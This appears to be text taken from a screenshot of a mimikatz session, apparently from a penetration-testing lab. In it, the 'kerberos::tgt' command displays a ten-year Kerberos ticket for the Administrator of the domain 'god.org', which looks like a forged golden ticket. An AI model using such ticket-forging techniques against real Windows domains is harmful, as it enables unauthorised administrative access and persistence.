 mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2020/11/24 9:52:38 ; 2030/11/22 9:52:38 ; 2030/11
/22 9:52:38
Service Name (02) : krbtgt ; god.org ; @ god.org
Target Name (--) : @ god.org
Client Name (01) : Administrator ; @ god.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz # _